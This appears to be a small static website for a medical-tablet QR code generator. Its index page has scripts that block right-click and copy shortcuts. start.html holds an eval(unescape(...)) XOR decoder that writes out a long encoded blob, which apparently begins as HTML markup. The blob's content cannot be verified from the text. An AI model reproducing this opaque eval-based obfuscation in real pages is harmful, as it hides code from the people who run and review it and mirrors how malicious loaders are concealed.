
<file: index.html>
<html>
<head><title>hello

</title> 
<link rel="stylesheet" type="text/css" href="start12.css"/>
<script type="text/javascript" src="start22.js">
</script>

<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Popper JS -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"></script>

<script>
    var isNS = (navigator.appName == "Netscape") ? 1 : 0;
    if(navigator.appName == "Netscape") document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
    function mischandler(){
    return false;
    }
    function mousehandler(e){
    var myevent = (isNS) ? e : event;
    var eventbutton = (isNS) ? myevent.which : myevent.button;
    if((eventbutton==2)||(eventbutton==3)) return false;
    }
    document.oncontextmenu = mischandler;
    document.onmousedown = mousehandler;
    document.onmouseup = mousehandler;
    </script>

</head>
<body >
    <div id="main">
<div id="header">
    <h1>Tablets</h1><p><i>Online qr generator for tablets</i></p>
</div>
<div id="nav"> 
    <div class="toggle-btn" onclick="toggleside()">
        <span></span>
        <span></span>
        <span></span>
    </div>
    <ul>
    <li> <a href="signup.html">Login/Sign Up</a></li><li>About</li><li>Contact</li>
</ul></div>
<div id="content">
    <h3>QR code generator for medical tablets</h3><br></br>
    <p>This website offers a great place to issue a QR code for your own medical tablets. The QR code can be scanned using our app which is freely available in Google Playstore. </p>
<p>The scanned QR code displays various information about the tablets like tablet name,manufactured date,expiry date and so on. </p>
<p>To get started register your medical tablet on our database <a href="signup.html">here</a> and print your own QR code for each tablet capsule for free. </p>
</div>




<div id="footer">
    Copyright &COPY; Ashby&Arshik Productions 2020
    
</div>
</div>

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>
document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || e.shiftKey||
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            return false;
        } else {
            return true;
        }
};
$(document).keypress("u",function(e) {
  if(e.ctrlKey)
  {
return false;
}
else
{
return true;
}
});
</script>


</body>
</html>
</file>

<file: start.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%70%37%35%39%61%65%32%39%62%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%37%30%37%38%34%35%30%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%35%30%31%36%33%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%70%37%35%39%61%65%32%39%62%28%27') + '%40%78%74%70%70%47%1c%1a%41%70%6c%6f%6f%42%4c%74%74%78%75%64%4e%75%6d%75%72%74%11%1a%1d%17%40%36%75%79%79%74%6c%40%2b%11%1a%4c%71%75%77%7a%20%7f%6d%75%43%29%7f%74%89%71%69%7a%79%65%68%7c%2b%2e%7f%85%70%65%40%2e%7d%64%88%79%37%6a%7d%78%2e%20%78%7f%69%6f%4c%22%7e%7c%68%7c%7f%3d%32%3e%6e%7f%7a%23%3f%43%15%13%42%78%6f%72%79%7d%78%29%75%89%7d%6d%44%2c%7f%69%88%74%32%76%68%77%61%7e%6b%7b%77%7b%78%22%20%7e%7e%6a%4c%22%7e%7c%68%7c%7f%3e%32%3e%77%7f%2b%4f%1d%17%44%36%7d%68%7e%79%70%79%42%14%1b%1d%17%44%28%33%36%2c%5c%61%79%69%7a%75%20%6e%77%74%7e%72%70%65%64%2d%6d%77%65%20%70%71%77%77%6d%75%65%64%2d%4f%5a%52%20%30%35%47%13%11%40%7c%79%73%77%29%73%65%71%45%2b%7d%7f%85%7c%65%7e%74%6c%64%74%2f%28%71%7c%6e%6a%4d%22%75%78%7d%71%73%47%37%36%73%6a%84%63%64%73%32%6b%7e%7f%79%7b%7d%7c%6a%7c%63%64%73%32%6a%7e%7d%32%6a%76%71%7f%7f%74%72%6c%7c%36%35%3e%39%36%38%31%68%7f%73%3f%6f%73%76%75%73%79%7a%68%7e%35%71%79%7e%33%6f%7a%72%22%43%15%13%13%11%40%21%3d%30%2c%73%50%75%68%7a%80%2e%77%75%62%72%6c%7e%80%21%3d%30%46%14%14%47%7f%63%72%74%7c%7d%21%73%7f%6b%44%2c%73%78%74%70%7e%46%36%3e%61%77%69%81%30%6c%73%7f%67%71%69%68%71%79%7e%36%6a%71%76%33%61%7a%6c%84%36%7d%79%6f%7b%36%74%7a%79%65%72%84%33%3a%3f%35%33%39%36%74%7a%79%65%72%84%32%74%78%7e%33%72%7a%2c%45%40%3f%73%6e%7e%70%71%74%43%15%13%13%11%40%21%3d%30%2c%59%7e%70%7d%6d%7b%2e%51%5f%20%3d%30%42%14%1b%4c%7e%6b%7b%77%7b%78%20%73%7f%6f%44%23%78%79%7c%79%7d%41%33%3f%63%69%72%73%72%3e%6e%74%76%7b%6f%6a%7c%61%7f%69%37%62%7f%70%37%68%74%6a%84%3f%7c%74%6e%7a%3e%70%72%78%79%6b%79%32%7a%73%32%3d%37%30%36%33%38%36%7b%76%68%3f%70%72%7c%79%64%72%33%75%70%70%35%76%73%22%43%40%36%72%63%7f%71%79%7a%45%11%1a%1d%17%40%28%3c%3d%2d%54%68%7a%6e%7f%74%20%6e%73%74%71%79%71%6d%6d%2e%51%6d%76%61%5e%6f%7b%78%70%79%28%34%33%45%11%1a%4c%7e%6f%7b%78%70%79%28%7a%7c%68%41%22%78%79%78%79%72%4a%32%37%74%6f%83%6f%64%7e%33%6e%76%7e%74%7e%7c%7b%6f%7b%6f%64%7e%33%6f%76%7c%3f%6f%77%76%7a%78%78%72%61%7d%33%3d%3f%34%33%39%36%74%78%33%62%7f%72%78%7a%75%72%6c%78%37%73%72%72%3e%7a%7e%2e%47%4d%3f%7e%6b%7b%77%7b%78%4e%1d%17%11%13%4d%73%6e%7a%70%7e%7f%42%1d%1a%2d%2c%29%21%76%6c%7a%29%77%78%52%53%20%40%2c%31%7f%61%7b%71%6e%6f%7f%73%72%3e%6c%7c%79%5f%61%70%6d%29%43%46%2c%22%5e%68%78%7a%62%61%7d%6d%2b%37%2b%43%20%31%2d%46%29%31%4b%10%12%29%2e%2b%2c%79%66%35%72%68%77%79%6a%69%7d%71%79%32%61%70%7d%52%68%7c%65%2d%45%44%2e%29%52%65%74%7e%6f%68%71%65%2f%31%29%6a%74%6f%75%7d%68%72%7d%3f%63%6c%78%7d%7b%79%69%45%76%68%72%7d%72%38%48%7e%6c%70%7f%32%5d%5f%58%5f%4c%45%5f%5a%56%85%82%4e%7a%65%7e%79%32%54%5e%55%5e%4d%5c%5e%32%47%1d%1a%2d%2c%29%21%66%78%76%6a%7a%72%73%7e%20%70%75%7a%62%78%6c%76%6d%72%6e%7e%38%39%86%11%13%21%20%2d%28%7b%6b%7f%79%72%7e%2d%6a%68%7d%73%68%43%14%14%2b%2c%20%20%80%11%13%21%20%2d%28%6f%7b%75%6f%74%79%72%72%29%7c%7f%78%7b%6c%76%6a%72%64%7c%68%7e%31%64%39%86%15%13%2e%2b%2c%20%76%6c%7e%29%7c%89%68%7e%6c%70%7f%2c%4d%20%35%75%7a%5f%53%34%28%46%2e%6e%2c%4a%20%68%7a%6c%7f%74%46%15%13%2e%2b%2c%20%76%6c%7e%29%64%76%68%76%7d%6c%7e%78%74%7f%73%2c%44%21%38%74%7b%57%5d%32%2c%4f%20%70%85%6c%77%65%73%7c%37%79%73%75%63%78%2d%46%29%7c%89%68%7e%6c%70%7f%32%62%75%79%78%76%7f%4b%10%12%29%2e%2b%2c%79%66%35%34%6c%77%65%73%7c%6b%7b%7f%78%7f%7e%40%41%3b%38%8c%81%30%6c%78%6e%72%74%62%78%78%7d%7e%7e%40%45%3a%37%32%2c%72%65%79%79%7b%7f%20%6b%69%75%7d%6e%47%1d%1a%2d%2c%29%21%8d%10%12%29%2e%2b%2c%64%7f%6e%79%74%64%7e%79%36%76%70%68%73%7e%74%68%84%7d%7c%65%73%7d%29%43%2b%71%79%73%6e%74%68%7f%64%71%6d%7b%45%16%16%20%20%2d%2c%6d%7e%63%78%75%6c%70%7f%32%7f%7e%70%73%7c%72%65%69%77%7e%70%2b%41%20%7d%72%79%7a%64%78%6c%76%6d%72%6e%7e%4b%1d%17%2c%29%21%20%69%77%6a%7b%76%69%7e%74%33%73%77%7c%7f%78%7b%6c%7b%7b%2c%4d%20%70%73%7c%72%65%75%69%77%6a%77%69%72%4b%10%16%29%21%20%2d%44%36%7d%68%7e%79%70%79%42%14%1b%1d%17%44%36%76%6e%6d%64%4e%10%16%45%63%7f%69%81%29%40%16%16%20%20%2d%2c%45%65%79%7b%28%70%6a%46%2e%7d%61%74%72%2b%4f%1d%17%44%6d%77%7d%2c%79%64%40%2e%71%64%61%69%6d%7b%2c%45%11%1a%20%2d%2c%29%4d%78%3c%46%5d%6f%69%70%65%74%7e%40%36%79%31%43%44%79%40%47%75%4e%5f%73%70%70%7f%65%2d%79%7b%2e%6c%69%7e%65%7f%6d%7d%7e%72%2d%6e%76%7c%2b%78%61%62%71%69%7d%72%4c%32%71%47%42%34%7c%4e%1d%17%40%36%65%79%7b%46%14%14%47%68%79%76%2d%75%6d%4c%22%73%69%7f%2c%45%2c%1d%1a%2d%2c%29%21%4c%69%71%7f%2e%68%70%61%73%7e%41%2b%75%7f%6a%6f%75%6b%36%6e%74%7e%2f%2c%76%7f%63%71%71%6a%75%46%2e%74%7f%6a%6b%75%64%73%74%6c%6c%36%32%2e%4e%1d%17%2c%29%21%20%2d%28%29%2e%47%7f%70%61%73%42%45%3e%73%7d%69%77%40%16%16%20%20%2d%2c%29%21%20%2d%44%7a%7e%6a%72%4e%4c%32%7f%79%60%7e%43%15%13%2e%2b%2c%20%20%2d%2c%29%4d%73%7d%69%77%40%47%33%73%70%6c%72%47%1c%1a%2d%28%29%2e%47%33%64%79%7b%42%14%1b%20%2d%28%29%42%7e%70%4e%1d%17%2c%29%21%20%41%74%70%40%2b%40%61%20%75%7e%6c%67%4d%2f%7b%70%69%75%79%70%3e%75%78%74%7d%22%43%54%76%69%72%72%3f%53%74%6b%77%21%55%7d%44%36%6f%45%40%3f%7c%74%42%45%7d%79%43%49%6b%71%7e%78%4c%3f%71%75%47%4d%7c%74%46%4a%71%75%78%61%63%79%40%36%7d%79%43%15%13%42%34%79%7c%4e%41%33%6d%78%76%43%15%13%42%6f%75%76%20%74%68%44%23%63%72%76%7d%6b%75%78%22%4e%10%16%29%21%20%2d%44%71%3d%45%5d%52%20%6e%73%6d%64%20%6a%6d%77%6b%79%6d%74%7f%7f%2c%6f%7e%72%2d%75%6c%6a%72%6f%61%7c%2d%78%68%63%7c%68%7c%7a%42%34%74%33%4e%41%6e%7b%4f%4c%32%6a%7b%40%16%16%20%20%2d%2c%45%71%4e%59%70%70%7d%2b%7b%65%62%7e%75%7d%64%20%72%6e%6f%6b%79%7f%20%61%2d%6b%7b%64%61%79%28%79%72%6a%6f%65%20%79%73%29%78%73%7e%7d%6c%2e%6a%2c%51%52%2d%6f%76%65%65%2d%6e%76%7c%2b%85%7f%75%7f%2c%76%76%7e%2d%75%6c%6a%72%6f%61%7c%2d%78%68%63%7c%68%7c%7a%30%2b%58%78%65%2d%5d%5b%21%63%72%6c%6c%2e%68%6d%7e%20%6f%69%29%72%63%6c%76%77%6b%6f%2c%75%73%74%72%6e%21%7f%78%7a%29%6f%7b%7c%20%77%75%75%6a%79%20%74%7b%29%68%79%69%65%7c%84%2c%68%77%61%74%74%68%6c%77%69%20%79%73%2c%4e%7e%7f%6a%74%6c%2e%5b%70%61%89%7e%78%76%73%65%33%28%45%31%7b%42%1d%1a%41%7c%47%55%78%68%28%7a%6d%6a%72%7e%65%69%2c%58%53%20%6e%77%6d%6b%2b%68%79%73%7d%70%68%88%73%2d%7e%68%7c%72%73%75%73%2d%75%77%67%7f%7f%75%68%7a%72%73%7e%20%6c%6e%76%74%74%2d%7c%71%6b%2b%78%61%62%71%69%7d%72%20%71%71%72%6b%2b%78%61%62%71%69%7d%21%7e%6c%75%6c%32%76%6d%7e%75%6b%6d%6a%75%75%7f%6d%6d%2e%6f%6d%74%65%31%69%81%71%79%7f%81%29%6a%6a%78%65%20%6c%72%6d%21%73%72%28%76%70%35%2c%4c%3f%7d%42%14%1b%4c%7d%46%5d%71%2b%6b%65%74%2d%7f%7d%60%72%79%6d%6d%2e%79%69%67%79%7e%78%6c%73%20%84%77%7c%7c%2b%71%65%64%74%6f%68%7d%20%79%69%6b%72%6e%78%20%7f%73%2c%76%74%72%2d%6c%68%7a%6a%6e%61%73%68%2c%45%60%20%75%7a%6c%68%46%2e%73%79%6a%72%7c%71%3e%75%7c%74%72%29%42%78%65%7f%69%45%3e%61%43%28%68%70%6f%2c%70%72%74%72%7d%21%89%72%7d%7b%2e%74%7b%7e%20%5c%5e%29%62%7f%69%6d%29%68%74%7e%20%65%6c%6f%71%21%74%6c%6a%75%6b%7f%2c%63%61%7d%7f%7c%7d%65%2d%6e%76%7c%2b%6a%72%65%68%32%29%4d%3f%7d%46%14%14%47%33%64%79%7b%42%14%1b%1d%17%15%13%13%11%11%1a%4c%69%75%7f%21%79%69%45%2b%68%74%73%74%65%7f%2e%47%1c%1a%2d%28%29%2e%48%73%70%89%7f%75%6e%79%74%2d%2e%4a%51%5b%65%4b%20%4c%7f%71%63%89%2d%3a%39%3c%3b%11%1a%20%2d%2c%29%1c%1a%41%37%6d%77%7d%42%1d%1a%41%33%6d%78%76%43%15%13%13%11%40%73%63%7f%75%79%75%20%7e%7a%6a%43%29%74%74%74%7d%46%36%3e%61%77%69%81%30%6c%73%7f%67%71%69%68%71%79%7e%36%6a%71%76%33%61%7a%6c%84%36%7d%79%6f%7b%36%74%7a%79%65%72%84%33%38%3f%31%3d%36%3b%31%71%7d%75%65%7f%85%37%7c%79%73%36%73%7d%29%42%4c%3f%7e%6f%7b%78%70%79%46%14%14%47%7f%63%72%74%7c%7d%4f%1d%17%6c%76%6d%7e%71%65%7e%79%32%76%7f%7b%68%81%6d%71%7c%72%20%4d%2d%6a%7c%7f%63%79%71%76%70%33%69%39%20%86%11%13%21%20%2d%28%29%2e%2b%2c%79%66%2d%34%6c%3f%63%79%7a%75%55%6e%85%20%26%2b%2c%14%1b%20%2d%28%29%2e%2b%2c%20%20%2d%2c%29%39%65%33%73%6c%87%48%73%64%65%2d%41%44%4c%20%3b%3f%29%82%87%2c%65%3e%7e%74%70%67%74%56%6d%80%82%87%11%1a%20%2d%2c%29%21%20%2d%28%29%2e%2b%2c%20%65%33%77%6c%88%43%72%6c%6c%2e%46%41%4d%20%45%3a%29%8d%8c%2d%15%13%2e%2b%2c%20%20%2d%2c%29%21%20%2d%28%29%6b%35%77%65%89%4e%73%6d%64%20%40%45%44%2e%43%39%20%8c%81%2c%14%1b%20%2d%28%29%2e%2b%2c%20%20%2d%2c%29%21%65%33%73%6c%87%48%73%64%65%2d%41%44%4c%20%3c%39%3e%37%32%2c%8b%1d%17%2c%29%21%20%2d%28%29%2e%2b%2c%20%20%7f%69%7d%74%72%73%28%6f%6f%77%7f%65%4b%10%16%29%21%20%2d%28%29%2e%2b%81%20%65%71%7f%6c%21%8b%10%12%29%2e%2b%2c%20%20%2d%2c%29%21%20%2d%7a%6c%7a%7e%7e%7e%20%79%7e%7c%64%4b%10%12%29%2e%2b%2c%20%20%2d%2c%84%1c%1a%80%43%14%14%2f%34%64%7f%6e%79%74%64%7e%79%31%37%75%6e%85%70%72%68%7f%7a%39%22%78%2a%35%68%7e%72%63%74%74%73%77%39%65%34%28%82%13%11%2c%20%79%6b%34%6c%3f%63%79%7a%75%55%6e%85%39%1d%17%2c%29%8a%1d%17%7a%6c%7a%7e%7e%7e%20%6b%6d%75%72%65%46%15%13%83%16%16%65%7c%7e%69%14%1b%8b%10%12%7b%6b%7f%79%72%7e%2d%78%7b%74%65%46%15%13%83%16%16%8d%39%46%11%13%4d%3f%7e%6b%7b%77%7b%78%4e%1d%17%11%13%1c%1a%41%37%6b%71%6f%85%4e%1d%17%40%36%79%74%70%74%477078450%34%38%38%35%34%31%39' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>
<file: start12.css>
body{
    background-color:#42423f;
    background:url(back.jpg) no-repeat;
    
}
*{
    margin: 0px;
    padding: 0px;
    font-family: sans-serif;
}

#main{

}
#nav{
    position: fixed;
    width: 200px;
    height: 100%;
    background: #151719;
    left: -200px;
    cursor: pointer;
}
#nav.active{
    left: 0px;
}
#nav ul li{
    color: rgba(230, 230, 230, 0.9);
    list-style: none;
    padding: 15px 10px;
    border-bottom: 1px solid rgba(100, 100, 100, 0.3);
}
#nav .toggle-btn{
    position: absolute;
    top: 20px;
    left: 230px;
}
#nav .toggle-btn span{
    display: block;
    width: 30px;
    height: 5px;
    background: #151719;
    margin: 5px 0px;
}

#header
{
text-align: left;
padding-left: 100px;
color: #1919e6;
background-color: #4242;
height: 75px;
}
#content
{
    /*background-color: #5e71db;*/
    padding-top: 50px;
    font-size: 20px;
    color: white;
    width: 1100px;
    float: right;
    height: 100%;
  
   
   

}



#footer{
    
    text-align: center;
    background-color:#42423f; 
color: #e8e9ee;

    
    clear: both;
}
</file>
